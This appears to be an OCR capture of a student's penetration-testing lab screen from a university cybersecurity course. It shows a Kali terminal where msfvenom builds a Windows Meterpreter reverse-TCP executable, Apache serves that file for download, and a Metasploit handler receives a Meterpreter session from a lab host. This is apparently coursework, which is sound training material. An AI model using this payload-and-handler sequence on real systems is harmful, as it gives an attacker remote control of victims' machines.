 Course Modules: 202320_CY
GlobalProtect Portal
cyse301acast045
windows desktop path - Go
how to write content inside
lab-connect.cova-cci.org/https-8443/guacamole.lab.cova-cci.org/guacamole/#/client/Nzc4AGMAbXlzcWw
New Chrome available
Applications Places Terminal Sat 03:05 Kali - Internal Workstation on CS301-ACAST045
root@CS2APenTest: ~
File Edit View Search Terminal Help
root@CS2APenTest: # msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.13 lport=4428
-f exe -o acast045.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: acast045.exe
root@CS2APenTest: # service apache2 start
root@CS2APenTest: # cp acast045.exe /var/www/html/
root@CS2APenTest: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.9:1035) at 2024-03-16 02:57:30 -04
00
meterpreter >
Activate Windows
Go to Settings to activate Windows.
Type here to search
62°F Cloudy
11:05 PM
3/15/2024